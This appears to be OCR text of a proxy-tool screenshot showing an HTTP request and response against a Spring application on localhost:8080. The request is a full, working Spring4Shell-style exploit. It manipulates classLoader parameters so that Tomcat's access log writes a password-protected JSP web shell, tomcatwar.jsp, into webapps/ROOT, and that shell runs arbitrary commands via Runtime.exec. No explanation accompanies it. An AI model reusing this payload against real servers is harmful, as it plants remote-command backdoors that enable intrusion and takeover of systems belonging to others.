 Pretty Raw Hex \n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7
Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%
5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B
%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F3540F5A417673EAEFD5A425D914A468; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Thu, 31 Mar 2022 20:23:52 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am years old.
</h2>
15
16 </body>
17 </html>
18